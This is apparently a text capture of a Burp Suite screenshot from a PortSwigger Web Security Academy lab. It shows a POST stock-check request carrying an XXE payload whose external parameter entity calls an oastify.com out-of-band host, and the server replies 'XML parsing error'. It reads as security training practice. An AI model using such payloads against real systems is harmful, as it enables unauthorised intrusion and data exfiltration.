 Request
Pretty Raw Hex Hackvertor \n
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0400870432472d9fb6fd18002b00a1.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 274
11 Origin:
https://0a0400870432472d9fb6fd18002b00a1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE attacker [
20 <!ENTITY % xxe SYSTEM
"http://a5gumk3le6xuturdkbzvfui0zr5ktahz.oastify.com">
21 %xxe;
22 ]>
23 <stockCheck>
24 <productId>
25 1
26 </productId>
27 <storeId>
28 1
29 </storeId>
30 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"